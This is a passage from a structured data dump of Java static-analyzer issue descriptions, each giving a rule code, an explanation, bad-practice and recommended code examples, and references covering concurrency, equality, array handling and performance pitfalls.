break;\n    default:\n        val2 = 5;\n}\n\n```",[],{"shortcode":2067,"title":2068,"description":2069,"category":16,"severity":55,"tags":2070,"isRecommended":1578},"JAVA-S0301","`Random` object is used only once, then discarded","This code creates a `java.util.Random` object, uses it to generate one random number, and then discards the `Random` object. This produces mediocre quality random numbers and is inefficient. If possible, rewrite the code so that the `Random` object is created once and saved, and each time a new random number is required invoke a method on the existing `Random` object to obtain it.\n\nIf it is important that the generated Random numbers not be guessable, you *must* not create a new `Random` for each random number; this increases predictability. You should strongly consider using a `java.security.SecureRandom` instead (and avoid allocating a new `SecureRandom` for each random number needed).",[],{"shortcode":2072,"title":2073,"description":2074,"category":20,"severity":55,"tags":2075,"isRecommended":1578},"JAVA-S0336","Assertion possibly occurs in a non-test thread","A JUnit assertion is performed in a `Runnable`'s run method, which may execute in a different thread from the one the test is running on. \n\nFailed JUnit assertions just result in exceptions being thrown. Thus, if this exception occurs in a thread other than the thread that invokes the test method, the exception will terminate the thread but not result in the test failing.\n\nAvoid assertions in non test threads. Consider refactoring your code to pass result values from other threads into the test thread and asserting only in the test thread.",[],{"shortcode":2077,"title":2078,"description":2079,"category":20,"severity":55,"tags":2080,"isRecommended":1578},"JAVA-S0338","JUnit test class overrides `tearDown` but does not invoke `super.tearDown()`","This class inherits from JUnit's `TestCase` class and implements the `tearDown` method. The `tearDown` method should call `super.tearDown()`, but doesn't.",[],{"shortcode":2082,"title":2083,"description":2084,"category":20,"severity":55,"tags":2085,"isRecommended":1578},"JAVA-S0347","Arrays are not equal to non-array values","This method invokes the `equals(Object o)` method to compare an array and a reference that doesn't seem to be an array. If the objects being compared are of different types, they are guaranteed to be unequal and the comparison is almost certainly an error. Even if they are both arrays, the `equals` method on arrays only determines if the two arrays are the same object. \n\nTo compare the contents of two arrays, use `java.util.Arrays.equals(Object[], Object[])`.",[],{"shortcode":2087,"title":2088,"description":2089,"category":20,"severity":55,"tags":2090,"isRecommended":1578},"JAVA-S0349","`equals` can't be used to compare arrays of different types","This method invokes the `equals(Object o)` method to compare two arrays, but the arrays involved are of incompatible types (e.g., `String[]` and `StringBuffer[]`, or `String[]` and `int[]`). They will never be equal. In addition, when `equals(...)` is used to compare arrays it only checks to see if the given references are the same, and ignores the contents of the arrays.\n\nTo compare the contents of two arrays, use `java.util.Arrays.equals(Object[], Object[])`.",[],{"shortcode":2092,"title":2093,"description":2094,"category":20,"severity":55,"tags":2095,"isRecommended":1578},"JAVA-E1102","Downcast may flip integer sign in comparator method","The Java analyzer has detected a narrowing cast of a subtraction in a comparison method that may flip the sign of the result.\n\n\u003C!--more-->\n\nMethods such as [`compare`](https://docs.oracle.com/javase/8/docs/api/java/util/Comparator.html#compare-T-T-) (from `Comparator`) and [`compareTo`](https://docs.oracle.com/javase/8/docs/api/index.html?java/util/Comparator.html) (from `Comparable`) are used to check properties such as which of two values is greater or less than the other.\n\nWhile subtracting two variables usually is a good way to compare two integral values, it is a bad idea to downcast the result to a smaller type.\n\n## Bad Practice\n\nConsider this case of two numbers being subtracted:\n\n```java\nint a = 0x0000F09;\nint b = 0x0FFFFD30;\n\nint c = a - b;    // 0xF00011D9\nint d = (short)c; // 0x000011D9 !!!\n```\n\n`d` is completely different from `c` because the 4 most significant bits of `c` (`F`) have been removed due to the downcast from `int` to `short`. This converts the value from a negative 2's complement value to a positive one.\n\n## Recommended\n\nUse `Long.compare()` to compare integers of any size instead. this method will return a correct, usable comparison result in all cases.\n\n```java\nreturn Long.compare(a, b);\n```",[],{"shortcode":2097,"title":2098,"description":2099,"category":16,"severity":55,"tags":2100,"isRecommended":1578},"JAVA-W1081","Primitive value is boxed, then unboxed to perform primitive coercion","A boxed value is constructed and then immediately converted into a different primitive type.\n\nConsider performing a direct cast instead.\n\n### Bad Practice\n\nWrapping a primitive and then unwrapping it immediately after is a redundant operation that unnecessarily creates a new object.\n\n```java\nint value = new Double(d).intValue();\n```\n\n### Recommended\n\nIt is better to just cast the primitive to the desired type directly instead.\n\n```java\nint value = (int) d;\n```\n\n## References\n\n- Spotbugs - [`BX_BOXING_IMMEDIATELY_UNBOXED_TO_PERFORM_COERCION`](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#bx-primitive-value-is-boxed-then-unboxed-to-perform-primitive-coercion-bx-boxing-immediately-unboxed-to-perform-coercion)",[],{"shortcode":2102,"title":2103,"description":2104,"category":39,"severity":55,"tags":2105,"isRecommended":1578},"JAVA-S0134","Storing an externally mutable value into a private static field may expose internal state","This code stores a reference to an externally mutable object into a static field. If unchecked changes to the mutable object would compromise security or other important properties, you will need to do something different. \n\nIt may be possible for external code to inspect or change the value of the static field by holding a reference to it after passing it to this class. \n\nStoring a copy of the object is the better approach in many situations.",[],{"shortcode":2107,"title":2108,"description":2109,"category":39,"severity":55,"tags":2110,"isRecommended":1578},"JAVA-S0131","Public static method returns freely modifiable array that may expose internal state","A public static method returns a reference to an array that is part of the static state of the class. Any code that calls this method can freely modify the underlying array.\n\nThis is dangerous because it could allow external code to modify the behavior of the class by changing data asssumed to be invariant.\n\nOne fix is to return a copy of the array, using `Arrays.copyOf(Object [])` for example.",[],{"shortcode":2112,"title":2113,"description":2114,"category":20,"severity":55,"tags":2115,"isRecommended":1578},"JAVA-E0055","Fields of immutable classes should be final","The class is annotated with `net.jcip.annotations.Immutable` or `javax.annotation.concurrent.Immutable`, and the rules for those annotations require that all public fields are final.\n\n\u003C!--more-->\n\nAny code that relies on such assumptions may fail unexpectedly if any mutation of a value of this class occurs.\n\nWhile internal mutability is ok in some cases to optimize the implementation of the class, such mutable state should not be externally visible in any way. State introduced into the class (e.g. by passing in some object value) must be cloned to ensure that internal state is not affected by external factors. Similarly, care must be taken to ensure that any exposed fields cannot be mutated externally either.\n\n### Bad Practice\n\n```java\n\n@Immutable\nclass A {\n    public Object field1; // This should be final.\n\n    // ...\n}\n\n```\n\n### Recommended\n\n```java\n\n@Immutable\nclass A {\n    public final Object field1;\n\n}\n```\n\n## References\n\n- Spotbugs - [JCIP\\_FIELD\\_ISNT\\_FINAL\\_IN\\_IMMUTABLE\\_CLASS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#jcip-fields-of-immutable-classes-should-be-final-jcip-field-isnt-final-in-immutable-class)",[],{"shortcode":2117,"title":2118,"description":2119,"category":20,"severity":55,"tags":2120,"isRecommended":1578},"JAVA-E1077","Collections should not be added to themselves","A collection is added to itself. As a result, computing its hash code will trigger a recursive loop and eventually throw a `StackOverflowException`.\n\n\u003C!--more-->\n\nThis is more likely to occur if the programmer does not make use of Java's compile time generic features and relies on casting objects retrieved instead. It can also happen if the collection is explicitly casted to its raw type when calling `add`.\n\n### Bad Practice\n\n```java\nArrayList addList = new ArrayList(10);\n\nInteger add2List = 32;\n\n// add2List was misspelled, but this code still compiles successfully!\naddList.add(addList);\n```\n\nSuch an action serves virtually no practical purpose.\n\n### Recommended\n\nUse generics when creating any collection variables.\n\n```java\nArrayList\u003CInteger> addList = new ArrayList\u003C>(10);\n\nInteger add2List = 32;\n\n// add2List was misspelled, but this will now trigger a compiler error.\naddList.add(addList);\n```\n\n## References\n\n- Oracle Java 1.5 JavaDocs - [Generics](https://docs.oracle.com/javase/1.5.0/docs/guide/language/generics.html)",[],{"shortcode":2122,"title":2123,"description":2124,"category":20,"severity":55,"tags":2125,"isRecommended":1578},"JAVA-E1079","Array elements should match the runtime type of the array","This array element assignment seems to have a different type than what the array was initialized with. Performing this operation will trigger an [ArrayStoreException](https://docs.oracle.com/javase/8/docs/api/java/lang/ArrayStoreException.html) at runtime.\n\n\u003C!--more-->\n\n### Bad Practice\n\n\n```java\nNumber[] array = new Integer[10];\n\n// Elsewhere...\n\narray[4] = new BigDecimal(3.2);\n```\n\n\n### Recommended\n\nChange the type of the array, or the assigned value to ensure that there is no incompatibility:\n\n```java\n\n// The runtime type now matches the declared type.\nNumber[] array = new Number[10];\n\n// Elsewhere...\n\narray[4] = new BigDecimal(3.2);\n\n\n// OR\n\nInteger[] array = new Integer[10];\n\n// Elsewhere...\n\n// This fails at compile time now.\n// array[4] = new BigDecimal(3.2);\n\narray[4] = 34;\n\n```\n\n## References\n\n- Spotbugs - [CAA\\_COVARIANT\\_ARRAY\\_ELEMENT\\_STORE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#caa-possibly-incompatible-element-is-stored-in-covariant-array-caa-covariant-array-element-store)",[],{"shortcode":2127,"title":2128,"description":2129,"category":32,"severity":55,"tags":2130,"isRecommended":1578},"JAVA-P1006","String concatenation using `+` within loops is costly and should be replaced by a `StringBuffer`/`StringBuilder`","The method seems to be building a `String` using concatenation in a loop. In each iteration, the `String` is converted to a `StringBuffer`/`StringBuilder`, appended to, and converted back to a `String`.\n\nThis can lead to a cost of `O(n^2)`` where n is the number of iterations, as the growing string is recopied in each iteration. This issue is detected only on Java versions 8 and below.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nString s = \"\";\nfor (int i = 0; i \u003C field.length; ++i) {\n    s = s + field[i];\n}\n```\n\n### Recommended\n\nCreate a `StringBuffer` outside the loop, then update it from within.\n\n```java\nStringBuffer buf = new StringBuffer();\nfor (int i = 0; i \u003C field.length; ++i) {\n    buf.append(field[i]);\n}\nString s = buf.toString();\n```",[],{"shortcode":2132,"title":2133,"description":2134,"category":16,"severity":55,"tags":2135,"isRecommended":1578},"JAVA-W1033","Imprecise redefinition of library constant","A library constant has been redefined in source code with a different/imprecise value.\n\n\u003C!--more-->\n\nIt's recommended to use the predefined library constant for code clarity and better precision.\n\n### Bad Practice\n```java\nstatic final double PI_bad = 3.14;\n\ndouble bad = 2 * PI_bad * radius;\n```\n\n### Recommended\n```java\ndouble good = 2 * Math.PI * radius;\n```\n\n## References\n\n- Spotbugs - [CNT\\_ROUGH\\_CONSTANT\\_VALUE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#cnt-rough-value-of-known-constant-found-cnt-rough-constant-value)",[],{"shortcode":2137,"title":2138,"description":2139,"category":20,"severity":55,"tags":2140,"isRecommended":1578},"JAVA-E0150","Boxed primitives should not be synchronized on","The code synchronizes on a boxed primitive constant, such as an `Integer`.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nprivate static Integer count = 0;\n\n// ...\n\nsynchronized(count) {\n    count++;\n}\n...\n```\n\nSince `Integer` objects constructed in this way can be cached and shared, this code could be synchronizing on the same object as other unrelated code, leading to unresponsiveness and possible deadlocks.\n\n### Recommended\n\n```java\n\nprivate static int count = 0;\nprivate final Object lock = new Object();\n\n// ...\n\nsynchronized(lock) {\n    count++;\n}\n```\n\n## References\n\n- [CWE-362](https://cwe.mitre.org/data/definitions/362.html) - Concurrent Execution using Shared Resource with Improper Synchronization ('Race Condition')\n- CERT [CON08-J](https://wiki.sei.cmu.edu/confluence/display/java/LCK01-J.+Do+not+synchronize+on+objects+that+may+be+reused)  - Do not synchronize on objects that may be reused\n- Spotbugs - [DL\\_SYNCHRONIZATION\\_ON\\_BOXED\\_PRIMITIVE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dl-synchronization-on-boxed-primitive-dl-synchronization-on-boxed-primitive)",[700,582],{"shortcode":2142,"title":2143,"description":2144,"category":20,"severity":55,"tags":2145,"isRecommended":1578},"JAVA-E0410","`Thread.sleep()` should not be called while a lock is held","This method calls `Thread.sleep()` with a lock held. This may result in very poor performance and scalability, or a deadlock, since other threads may be waiting to acquire the lock.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nsynchronized(something) {\n    // ...\n\n\n    sleep(20); // May cause a deadlock!!!\n\n    // ...\n}\n```\n\nHere is an example of this issue with a concurrency API (from the `java.util.concurrent` package) abstraction instead:\n\n```java\nlock.lock();\n\n// ...\n\nThread.sleep(...);\n\n// ...\n\nlock.unlock();\n\n\n```\n\n### Recommended\n\nWhen using monitor style synchronization, it is a better idea to call `wait()` on the lock, which releases the lock and allows other threads to run.\n\n```java\nsynchronized(something) {\n    // ...\n    \n    something.wait();\n    \n    // ...\n}\n```\n\nIf you are using locks or semaphores provided by the `java.util.concurrent` package, use the `await()` (for `Condition`s) or `acquire()` (for `Semaphore`s) methods instead.\n```java\nlock.lock();\n\n// ...\n\ncond.await();\n\n// ...\n\nlock.unlock();\n```\n\n## References\n\n- [CWE-833](https://cwe.mitre.org/data/definitions/833.html) - Deadlock\n- SpotBugs - [SWL\\_SLEEP\\_WITH\\_LOCK\\_HELD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#swl-method-calls-thread-sleep-with-a-lock-held-swl-sleep-with-lock-held)",[1714],{"shortcode":2147,"title":1966,"description":2148,"category":20,"severity":55,"tags":2149,"isRecommended":1578},"JAVA-E0027","A volatile reference to an array doesn't treat the array elements as volatile.\n\n\u003C!--more-->\n\nThis code declares a volatile reference to an array, which might not be what you want.\n\nWith a volatile reference to an array, reads and writes of the reference to the array are treated as volatile, but the array elements are non-volatile. To get volatile array elements, you will need to use one of the atomic array classes in java.util.concurrent (available since Java 5.0).\n\n### Bad Practice\n\n```java\nvolatile Int[] bad = new Int[10](); // Does not guarantee coherence of reads/writes to its elements.\n```\n\n### Recommended\n\nUsing atomic classes is a good way to guarantee that all memory accesses across threads are coherent. However, because of the performance overhead, ensure that you absolutely need the concurrency guarantees before you use them.\n\nIt must be noted that an array of `AtomicInteger`s (`AtomicInteger[]`) is not the same as a single `AtomicIntegerArray`; the former is more prone to breakage and is a bad idea in general. `AtomicIntegerArray` stores ordinary integers and allows thread-safe access to them. An array of `AtomicInteger`s is a non-thread-safe data structure holding references to thread-safe integers.\n\n\n```java\nimport java.util.concurrent.atomic.AtomicIntegerArray;\n\nAtomicInteger[] arr = new AtomicInteger[10]();\n\narr[2] = new AtomicInteger(); // This is not visible across threads!\n\nvolatile AtomicInteger[] volArr = new AtomicInteger[10]();\n\nvolArr[2] = new AtomicInteger(); // This is also not visible across threads!\n\n// This would be visible across all threads, \n// but it only applies when arr[2] points to an AtomicInteger and not null.\narr[2].set(3); \n```\n\nChanges to such an array will not be atomic or even coherent across threads unless all access to it is through a `synchronized` block or method.\n\n## References\n\n- [`AtomicIntegerArray` vs `AtomicInteger[]`](https://stackoverflow.com/questions/692677/atomicintegerarray-vs-atomicinteger) - StackOverflow\n- [CWE-362](https://cwe.mitre.org/data/definitions/362.html) - Concurrent Execution using Shared Resource with Improper Synchronization ('Race Condition')\n- Spotbugs - [VO\\_VOLATILE\\_REFERENCE\\_TO\\_ARRAY](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#vo-a-volatile-reference-to-an-array-doesn-t-treat-the-array-elements-as-volatile-vo-volatile-reference-to-array)",[700,582],{"shortcode":2151,"title":2152,"description":2153,"category":20,"severity":55,"tags":2154,"isRecommended":1578},"JAVA-E0348","Invocation of `equals` on an array, which is equivalent to `==`","This method invokes the `.equals(Object o)` method on an array. Since arrays do not override the `equals` method of `Object`, calling `equals` on an array is the same as comparing their addresses. \n\n\u003C!--more-->\n\nTo compare the contents of the arrays, use `java.util.Arrays.equals(Object[], Object[])`. To compare the addresses of the arrays, it would be less confusing to explicitly check pointer equality using `==`.\n\n### Bad Practice\n```java\nString[] a = new String[10]();\nString[] b = new String[10]();\n\n// a and b are populated with the same data.\n\nassertTrue(a.equals(b)); // Fails, address of a not equal to address of b.\n\n// Or\n\nassertTrue(a == b); // Fails for the same reason.\n```\n\n### Recommended\n\nUse `java.util.Arrays.equals` instead.\n```java\nassertTrue(Arrays.equals(a, b)); // Compares contents of a and b.\n```\n\n## References\n\n- SpotBugs - [EC\\_BAD\\_ARRAY\\_COMPARE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ec-invocation-of-equals-on-an-array,-which-is-equivalent-to-==-ec-bad-array-compare)",[],{"shortcode":2156,"title":2157,"description":2158,"category":20,"severity":55,"tags":2159,"isRecommended":1578},"JAVA-W0050","Use of identifier that is a keyword in later Java versions","This identifier is reserved as a keyword in later versions of Java. If/when this code is migrated to a newer Java version, it will not compile unless the identifier is renamed.\n\n\u003C!--more-->\n\nKeywords such as `enum`, `var` or `assert` were not always keywords. Older code that uses them as identifiers may break when ported to newer Java versions. \n\nThe following tokens used to be treated as identifiers but are now treated as keywords:\n\n- `strictfp` - Since Java 1.2. Used to make floating point operations more portable across all Java platforms. \n- `assert` - Since Java 1.4\n- `enum` - Since Java 1.5\n\nThe tokens listed below on the other hand are \"restricted\", and only behave as keywords in certain contexts. Though it is still possible to use them as identifiers, the Java analyzer will raise warnings for such usages, as they could confuse readers of this code in the future.\n\n- `yield` - Since Java 13. Allows the return value of `switch` blocks to be assigned to a variable. \n- `record` - Since Java 14. Used to declare record classes.\n- `var` - Since Java 10. Used to declare local variables. The type of the value is inferred.\n- `sealed` - Since Java 15. Marks an interface as being implemented by a restricted set of classes.\n- `permits` - Since Java 15. Used to specify the set of classes/interfaces which can directly implement/extend a particular sealed interface.\n\n## References\n\n- [Wikipedia article](https://en.wikipedia.org/wiki/List_of_Java_keywords) on Java keywords\n- Spotbugs - [NM\\_FUTURE\\_KEYWORD\\_USED\\_AS\\_MEMBER\\_IDENTIFIER](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#nm-use-of-identifier-that-is-a-keyword-in-later-versions-of-java-nm-future-keyword-used-as-member-identifier)",[],{"shortcode":2161,"title":2162,"description":2163,"category":16,"severity":55,"tags":2164,"isRecommended":1578},"JAVA-W0088","Finalizers are deprecated since Java 9","Finalizers have been deprecated since Java 9. They are unreliable at best and can cause performance problems and even race conditions in certain cases. Remove the finalizer from your code if possible\n\n\u003C!--more-->\n\nFinalizers are often more trouble than they are worth. The JVM is not guaranteed to call any object's finalizer due to the way java performs garbage collections. Additionally, objects with finalizers and their descendents are treated differently when garbage collection is performed, leading to reduced GC performance. The degradation can manifest as increased latency, or long pauses for GC.\n\nBecause of the way Java's garbage collection works, objects without finalizers are eligible for GC sooner than objects with them. Also, the fields of objects with no finalizer may be garbage collected along with the object that contains them. Using a finalizer prevents such code from benefiting from such optimizations.\n\n## Recommended\n\nIt is recommended to remove the finalizer, as they are seldom useful in general.\n\nThe more explicit `Cleaner` API could be used if functionality similar to a finalizer is required.\n\n### References\n\n- [java.lang.ref.Cleaner](https://docs.oracle.com/javase/9/docs/api/java/lang/ref/Cleaner.html) - Oracle JDK 9 JavaDocs\n- [Why is the finalize() method deprecated in Java 9?](https://stackoverflow.com/questions/56139760/why-is-the-finalize-method-deprecated-in-java-9) - StackOverflow\n- [CERT MET12-J](https://wiki.sei.cmu.edu/confluence/display/java/MET12-J.+Do+not+use+finalizers) - Do not use finalizers\n- [Oracle Secure Coding Guidelines](https://www.oracle.com/technetwork/java/seccodeguide-139067.html)\n- [Java Garbage Collection and Performance](https://www.ibm.com/developerworks/java/library/j-jtp01274/index.html) - IBM",[],{"shortcode":2166,"title":2167,"description":2168,"category":20,"severity":55,"tags":2169,"isRecommended":1578},"JAVA-E0029","Unsafe usage of `getResource`","Usage of `getResource` may be unsafe if this class is extended.\n\n\u003C!--more-->\n\nCalling `this.getClass().getResource(...)` with a non-absolute path could have unexpected results if this class is extended by a class in another package. Resources defined in one package may not be available in another. In addition, there is a possibility of different packages having different resources under the same name, which may lead to unexpected bugs from accessing the wrong resource.\n\n### Bad Practice\n```java\n\ngetClass().getResource(\"someResource\");\n\n```\n\nConsider how `getClass` works. `getClass` effectively returns the final runtime type of an object:\n\n```java\n\nNumber n1 = new Float(3.2f);\nn1.getClass(); // Float.class\n\nn1 = new Integer(3);\nn1.getClass(); // Integer.class\n\n```\n\nNote that it returns the referenced object's type, not the reference's type. Now consider the case of two maven modules both of which declare classes under different packages within the same group:\n\n```\n\nProject\n+- Project-subproject1\n|  +- src/main/java      - com.example.project.subproject1.Class1\n|  \\- src/main/resources - com/example/project/subproject1/a.png\n\\- Project-subproject2\n   +- src/main/java      - com.example.project.subproject2.Class2\n```\n\n----\n\nWithin `Class1.java`:\n\n```java\n// ...\n\ngetClass().getResource(\"a.png\");\n\n// ...\n```\n\nIf `Class2` inherits from `Class1`, the `getClass` call would return `Class2.class`, not `Class1.class`. `Project-subproject1` defines a resource `a.png` within its resource directory, which is accessible with a relative path from `Class1.getClass().getResource(...)`. If the same code runs in `Class2`'s context, an `IOException` may occur because the resource is not declared relative to `Class2`. Unless the resources are referred to with absolute paths like `/com/example/subproject1/a.png`, each class can only access the resource declared under its own respective package.\n\nSuch code is likely to break in production (if it hasn't already broken in testing).\n\n### Recommended\n\nAccess the resource through the static class object, or using an absolute path instead:\n\n```java\n\nClass1.class.getResourceAsStream(\"a.png\");\n\n// OR:\n\ngetClass().getResource(\"/com/example/subProject1/a.png\");\n```\n\n## References\n\n- Spotbugs - [UI\\_INHERITANCE\\_UNSAFE\\_GETRESOURCE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ui-usage-of-getresource-may-be-unsafe-if-class-is-extended-ui-inheritance-unsafe-getresource)",[],{"shortcode":2171,"title":2172,"description":2173,"category":20,"severity":55,"tags":2174,"isRecommended":1578},"JAVA-E0078","Monitor `wait` must not be used on a `Condition`","This method calls `wait` on a `java.util.concurrent.locks.Condition` object. Waiting for a `Condition` should be done using one of the `await` methods defined by the `Condition` interface. This may have occurred due to a typo omitting the \"`a`\" in `await`.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\n\nCondition c = someLock.newCondition();\n\n// This won't work.\nc.wait();\n```\n\n\n### Recommended\n\n```java\n// This is the proper function to call.\nc.await();\n```\n\nIf this is intentional, consider refactoring your code to not use java monitor style methods such as `wait` or `notify`, especially when you are already using standard library concurrency classes as well.\n\n## References\n- Spotbugs - [DM\\_MONITOR\\_WAIT\\_ON\\_CONDITION](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-monitor-wait-called-on-condition-dm-monitor-wait-on-condition)",[],{"shortcode":2176,"title":2177,"description":2178,"category":16,"severity":55,"tags":2179,"isRecommended":1578},"JAVA-W0106","`equals` always returns `true`","This class defines an `equals` method that always returns `true`. This is imaginative, but will break a lot of things.\n\n\u003C!--more-->\n\n### Bad Practice\n\nAlways returning true breaks the symmetry of equality for objects of `MyClass`.\n```java\nclass MyClass {\n\n    private int priv = 0;\n\n    @Override\n    public boolean equals(Object other) { return true; }\n\n}\n\nInteger a = 2;\nMyClass b = new MyClass();\n\n\nassert(a.equals(b) == false); // Correct behavior.\nassert(b.equals(a) == false); // Not symmetric.\n```\n\n### Recommended\nRedefine the `equals` method to return a more sensible value.\n\n```java\nclass MyClass {\n\n    private int priv = 0;\n\n    @Override\n    public boolean equals(Object other) {\n        return other instanceof MyClass && priv == other.priv;\n    }\n\n}\n```\n\n## References\n- SpotBugs - [EQ\\_ALWAYS\\_TRUE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#eq-equals-method-always-returns-true-eq-always-true)",[],{"shortcode":2181,"title":2182,"description":2183,"category":43,"severity":55,"tags":2184,"isRecommended":1578},"JAVA-C1000","C style array declaration syntax must not be used","Java arrays should not be declared using C-style array declaration syntax.\n\n\u003C!--more-->\n\nDeclaring arrays using C style syntax is a code smell and reduces the readability of your code. Though this syntax can allow you to write multiple variables whether they are single values or arrays, it can become confusing. In Java, arrays of a type are not the same type as the individual type. Thus, it is conceptually clearer to separate declarations of arrays from declarations of single values of the same type.\n\n### Bad Practice\n\nAvoid declaring arrays in the same line as individual values.\n\n```java\nint a = 3, array[] = new int[20];\n```\n\n### Recommended\n\nDeclare any arrays separately from individual values of the same type.\n```java\n\nint a = 3;\nint[] array = new int[20];\n```",[],{"shortcode":2186,"title":1946,"description":2187,"category":20,"severity":55,"tags":2188,"isRecommended":1578},"JAVA-E0028","An increment to a volatile field isn't atomic.\n\n\u003C!--more-->\n\nThis code increments a volatile field. Increments of volatile fields aren't atomic. If more than one thread is incrementing the field at the same time, increments could be lost.\n\n### Bad Practice\n```java\nvolatile int a;\n\n// ...\n\na++;\n```\n\nThe increment is essentially composed of 4 operations:\n\n- Push `a`'s value onto the stack\n- Copy the value once\n- Increment the copied value\n- Pop `a`'s value from the stack\n\nOnly the effects of step 1 and step 4 are visible to all threads. Because `a` is declared as being volatile, the effect of any access (read or write) to `a` will be visible across threads simultaneously. This does not mean that all of the operations performed by the imcrement will be executed atomically.\n\nIt is better to use an atomic integer class (`java.util.concurrent.atomic.AtomicInteger`, for example) to avoid such issues.\n\n### Recommended\n```java\nAtomicInteger a = new AtomicInteger(0);\n\n// ...\n\nint val = a.incrementAndGet();\n```\n\n## References\n\n- Spotbugs - [VO\\_VOLATILE\\_INCREMENT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#vo-an-increment-to-a-volatile-field-isn-t-atomic-vo-volatile-increment)",[],{"shortcode":2190,"title":2191,"description":2192,"category":20,"severity":55,"tags":2193,"isRecommended":1578},"JAVA-E0034","Arguments of binary expressions must not be duplicated","The code contains an expression that appears twice, one right after the other.\n\nThe expression does not appear to be a part of any operations such as exponentiation, and may indicate a typo.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\nx == 0 || x == 0\n\n(x + 1) / (x + 1)\n```\n\nPerhaps the second occurrence is intended to be something else.\n\n### Recommended\n```java\nx == 0 || y == 0\n\n\n(x + 1) / (y + 1)\n```\n\nDouble check if this was intended; it likely wasn't.\n\n## Exceptions\n\nThis issue will not be raised when the operator is `*`, as usually that would indicate an exponentiation operation.\n\n## References\n\n- Spotbugs - [RpC\\_REPEATED\\_CONDITIONAL\\_TEST](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#rpc-repeated-conditional-tests-rpc-repeated-conditional-test)",[],{"shortcode":2195,"title":1911,"description":2196,"category":16,"severity":55,"tags":2197,"isRecommended":1578},"JAVA-E0056","A `Thread` object is passed as a parameter to a method where a `Runnable` is expected. This is rather unusual, and may indicate a logic error or cause unexpected behavior.\n\n\u003C!--more-->\n\nBecause `Thread` inherits from `Runnable`, it has a public `run` method which any other code can freely call. In general, `Thread` wraps a `Runnable` instance, though it could be extended with a custom `run` method as well.\n\nCalling `Thread.run` will not spawn a new thread; that is `Thread.start`'s responsibility. Such usage is not harmful in and of itself, but it is likely to raise eyebrows in code review. It may be that `Thread.run` was called in place of `Thread.start` by accident.\n\n### Bad Practice\n\n```java\nThread a = new Thread(new Runnable() {\n    @Override\n    public void run() {\n        // ...\n    }\n});\n\na.run();\n```\n\n### Recommended\n\n```java\n\na.start();\n\n```\n\nOr, if you intended to use `Runnable`,\n\n```java\nRunnable a = new Runnable() {\n    @Override\n    public void run() {\n        // ...\n    }\n}\n\n// ...\n\na.run(); // This is the same as Thread.run without the extra work.\n```\n\nDirectly calling `Thread.run` will not spawn a new thread. If calling `run` is intentional, consider replacing the usage of `Thread` directly with `Runnable` instead, since that will allow for the same usage with less margin for error in future usage.\n\n## References\n\n- Spotbugs - [DMI\\_THREAD\\_PASSED\\_WHERE\\_RUNNABLE\\_EXPECTED](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-thread-passed-where-runnable-expected-dmi-thread-passed-where-runnable-expected)",[],{"shortcode":2199,"title":2200,"description":2201,"category":20,"severity":55,"tags":2202,"isRecommended":1578},"JAVA-E0096","`equals` method defined for enumeration","This `enum` defines an overload for the `equals` method using the `enum`'s own class type. The `equals()` method of an `enum` is not meant to be overloaded (or overridden), and doing so may cause weird bugs to crop up when values of this `enum` are compared.\n\n\u003C!--more-->\n\nEquality on enumerations is defined using object identity, that is, the address of the object. This works because each variant of an `enum` is essentially a static final instance of that `enum` class with data corresponding to the declared variant. All usages of an `enum's variants point to the same set of static constants.\n\nOverloading the equals method for an `enum` value is exceptionally bad practice since the more specialized overloaded method will always be chosen when comparing `enum` variants against each other. Unless the `enum` value is cast to `Object` before comparison, the original `equals` method will not be used.\n\n### Bad Practice\n\n```java\nenum TestEnum {\n    First(\"st\"),\n    Second(\"nd\"),\n    Third(\"rd\"),\n    Fourth(\"th\"),\n    Fifth(\"th\"),\n    Sixth(\"th\"),\n    Seventh(\"th\"),\n    Eighth(\"th\"),\n    Ninth(\"th\");\n\n    String notation;\n\n    TestEnum(String n) {\n        notation = n;\n    }\n\n    // Overload of equals(Object).\n    public boolean equals(TestEnum other) {\n        return this.notation == other.notation;\n    }\n}\n\n// ...\n\nassertTrue(TestEnum.Sixth.equals((Object)TestEnum.Ninth));  // False...\nassertTrue(TestEnum.Sixth.equals(TestEnum.Ninth));          // True?!\n```\n\n### Recommended\n\nRemove the unnecessary `equals` method.\n\n```java\nenum TestEnum {\n    First(\"st\"),\n    Second(\"nd\"),\n    Third(\"rd\"),\n    Fourth(\"th\"),\n    Fifth(\"th\"),\n    Sixth(\"th\"),\n    Seventh(\"th\"),\n    Eighth(\"th\"),\n    Ninth(\"th\");\n\n    String notation;\n\n    TestEnum(String n) {\n        notation = n;\n    }\n}\n```\n\n## References\n\n- SpotBugs - [EQ\\_DONT\\_DEFINE\\_EQUALS\\_FOR\\_ENUM](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#eq-covariant-equals-method-defined-for-enum-eq-dont-define-equals-for-enum)",[],{"shortcode":2204,"title":2205,"description":2206,"category":20,"severity":55,"tags":2207,"isRecommended":1578},"JAVA-E0098","`equals` method is overloaded but not overridden","This class defines a version of the `equals` method which does not take an `Object` as its parameter, meaning it overloads the original `Object.equals(Object)` method instead of overriding it. Standard library collections will behave unexpectedly when handling values of this type.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\nclass MyObj {\n\n    int val;\n\n    public MyObj(int val) {\n        this.val = val;\n    }\n\n    // Parameter is of type MyObj, not Object.\n    public boolean equals(MyObj other) {\n        // ...\n    }\n}\n\n```\n\nThis can lead to subtle logic errors, because other code, such as standard library containers may use only the default `equals(Object)` function and not the class specific overload. For example, the following code will not work as expected:\n\n```java\nList\u003CMyObj> myObjs = 